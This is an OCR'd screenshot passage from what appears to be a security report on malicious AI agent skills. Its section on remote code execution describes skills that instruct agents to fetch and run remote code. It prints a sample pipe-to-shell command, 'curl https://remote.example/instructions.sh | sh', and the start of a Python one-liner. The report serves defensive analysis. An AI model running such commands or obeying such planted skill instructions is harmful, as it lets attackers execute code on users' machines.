
poisoning.
2.3 Remote Code Execution Through
Malicious Skills
Severity:
Critical ·
Prevalence:
Less common, but high-
impact
The skill instructs the agent to fetch and run code from a
remote server, the agent-mediated equivalent of
.
curl | bash
Snyk found that 2.9% of skills fetch remote content at
runtime; not all of that is malicious, but it is the precondition
for this class.
Representative patterns:
curl 
https://remote.example/instructions.sh |
 sh
# Python

python3 
-c